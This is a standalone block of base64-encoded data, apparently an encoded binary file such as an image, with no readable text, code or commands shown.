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 